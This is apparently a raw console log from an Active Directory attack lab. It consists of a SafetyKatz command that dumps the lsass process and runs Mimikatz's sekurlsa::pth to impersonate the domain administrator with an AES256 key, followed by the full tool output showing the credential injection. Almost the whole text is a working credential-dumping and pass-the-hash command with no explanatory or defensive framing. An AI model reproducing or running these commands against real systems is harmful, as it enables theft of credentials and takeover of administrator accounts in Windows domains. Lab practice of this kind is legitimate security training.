 PS C:\Windows\system32> C:\AD\Tools\SafetyKatz.exe "sekurlsa::pth /user:administrator /domain:us.techcorp.local /aes256:db7bd
8e34fada016eb0e292816040a1bf4eeb25cd3843e041d0278d30dc1b335 /run:powershell.exe" "exit"
[*] Dumping lsass (720) to C:\Windows\Temp\test.txt
[+] Dump successful!
[*] Executing loaded Mimikatz PE
  .#####.   mimikatz 2.2.0 (x64) #19041 Dec 18 2020 22:37:12
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # sekurlsa::pth /user:administrator /domain:us.techcorp.local /aes256:db7bd8e34fada016eb0e292816040a1bf
4eeb25cd3843e041d0278d30dc1b335 /run:powershell.exe
user    : administrator
domain  : us.techcorp.local
program : powershell.exe
impers. : no
AES256  : db7bd8e34fada016eb0e292816040a1bf4eeb25cd3843e041d0278d30dc1b335
  |  PID  4304
  |  TID  2960
  |  LSA Process is now R/W
  |  LUID 0 ; 8906931 (00000000:0087e8b3)
  \_ msv1_0   - data copy @ 0000025C0D3BCF30 : OK !
  \_ kerberos - data copy @ 0000025C0D989D18
   \_ aes256_hmac       OK
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       -> null
   \_ rc4_hmac_old      -> null
   \_ rc4_md4           -> null
   \_ rc4_hmac_nt_exp   -> null
   \_ rc4_hmac_old_exp  -> null
   \_ *Password replace @ 0000025C0D4C0988 (32) -> null
mimikatz(commandline) # exit
Bye!